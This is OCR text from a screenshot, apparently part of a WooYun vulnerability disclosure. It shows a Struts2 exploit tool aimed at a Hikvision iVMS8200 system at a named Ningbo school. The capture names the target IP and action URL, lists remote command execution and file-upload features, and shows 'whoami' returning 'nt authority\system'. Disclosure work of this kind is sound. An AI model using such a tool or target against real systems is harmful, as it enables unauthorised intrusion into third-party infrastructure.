 www.phy8.com - 远程桌面连接
HikService
安全配置向
导
宁波市鄞州高级中学
www.phy8.com/license!getExpireDateOfDays.action
轻松上手 小编推荐应用 常用网站 从 IE 中导入
HIKVISION
宁波市鄞州高级中学 iVMS8200 V2.0
用户登录
58.215.171.227:8000/license!getExpireDateOfDay
轻松上手 小编推荐应用 常用网站 从 IE 中导入
建设局E管工地
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://58.215.171.227:8000/license!getExpireDateOfDays.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
命令： whoami 执行 回显
nt authority\system
www.wooyun.org